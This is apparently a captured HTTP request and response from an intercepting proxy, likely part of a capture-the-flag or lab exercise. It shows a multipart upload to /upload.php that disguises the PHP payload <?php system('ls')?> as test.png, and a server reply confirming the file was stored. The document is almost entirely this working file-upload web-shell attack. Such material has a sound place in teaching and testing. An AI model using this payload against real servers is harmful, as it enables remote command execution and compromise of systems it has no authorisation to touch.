 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.56:31804
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------376023327334494700002611404904
8 Content-Length: 251
9 Origin: http://103.97.125.56:31804
10 Connection: close
11 Referer: http://103.97.125.56:31804/
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
eyJ1c2VybmFtZSI6ImNvb2tpZWhhbmhvYW5cXG4ifQ.ZyrmxA.GVbBNBqOui6Xgsr04nDpaN5HKlA
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------376023327334494700002611404904
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?php system('ls')?>
20
21 -----------------------------376023327334494700002611404904--
22
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Nov 2024 04:25:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 58
6 Connection: close
7 Content-Type: text/html
8
9 Stored in: <a href='/upload/test.png'>
/upload/test.png
</a>
Search...
0 matches
Done